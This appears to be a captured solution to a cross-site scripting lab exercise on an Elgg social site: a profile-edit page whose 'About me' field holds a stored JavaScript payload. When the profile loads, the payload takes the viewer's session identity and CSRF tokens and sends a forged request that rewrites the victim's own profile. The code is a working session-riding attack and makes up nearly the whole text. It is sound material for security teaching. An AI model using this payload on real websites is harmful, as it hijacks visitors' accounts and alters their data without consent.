 Edit profile
Display name
Samy
About me
Embed content Visual editor
<script type="text/javascript">
window.onload = function(){
var name=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var desc="&description=I love Samy" + "&accesslevel[description]=2";
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
var content=token+ts+name+desc+guid;
var samyGuid=59; //FILL IN
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
Ajax.send(content);
}
</script>